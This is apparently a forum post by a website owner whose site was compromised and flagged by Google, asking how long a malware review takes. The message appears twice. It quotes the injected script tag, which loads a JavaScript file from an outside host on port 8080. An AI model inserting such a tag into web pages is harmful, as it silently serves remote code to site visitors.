I just submitted my web site to GOOGLE for a Malware review.
My site got some bad script:
<script type="text/javascript" src="http://kollinsoy.skyefen
ton.com:8080/Scrolling.js"></script>
Now the whole site is down and my visitors get the ugly page when they visit www.progresslanguage.com.
Anyways, if anyone knows how long GOOGLE takes in getting back to the requester, I appreciate it.
I am not sure what my account ID is, but will give it if asked.
Thank you
John
My site got some bad script:
<script type="text/javascript" src="http://kollinsoy.skyefen
ton.com:8080/Scrolling.js"></script>
Now the whole site is down and my visitors get the ugly page when they visit www.progresslanguage.com.
Anyways, if anyone knows how long GOOGLE takes in getting back to the requester, I appreciate it.
I am not sure what my account ID is, but will give it if asked.
Thank you
John







Comment